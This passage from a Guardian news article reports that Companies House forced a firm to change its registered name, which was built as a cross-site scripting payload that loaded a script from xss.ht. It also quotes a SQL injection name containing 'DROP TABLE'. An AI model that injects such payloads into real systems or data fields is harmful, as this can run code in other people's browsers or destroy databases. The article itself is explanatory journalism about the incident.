 which allows an attacker to run code from one website on another.
The original name of the company was ““><SCRIPT
SRC=HTTPS://MJT.XSS.HT> LTD”. By beginning the name with a quotation
mark and chevron, any site which failed to properly handle the HTML code
would have mistakenly thought the company name was blank, and then
loaded and executed a script from the site XSS Hunter, which helps
developers find cross-site scripting errors.
That script would have simply put up a harmless alert – but it serves as proof
that a malicious attacker could instead have used the same weakness as a
gateway to more damaging ends.
The Guardian Today
newsletter: the
headlines, the
analysis, the debate
– sent direct to you
Read more
Similar names have been registered in the past, such as “; DROP TABLE
“COMPANIES”;-- LTD”, a wry attempt to carry out an attack known as SQL
injection, inspired by a famous XKCD webcomic, but this was the first such
name to have prompted a response. Companies House has retroactively
removed the original name from its data feeds, and all documentation
referring to its original moniker now reads simply “Company name available
on request”.
The director of the company, who asked not to be named, told the Guardian:
“Government Digital Service - GDS - have a good reputation for security, and
other companies with similarly playful names have been registered in the
past, so I thought there probably wouldn’t be a problem.
“When I discovered there were some minor problems, I contacted
Companies House and the National Cyber Security Centre immediately, and
Company forced to change name that could be used to hack websites
https://www.theguardian.com/uk-news/2020/nov/06/companies-house-forces-business-name-change-t..
zi
S
Specter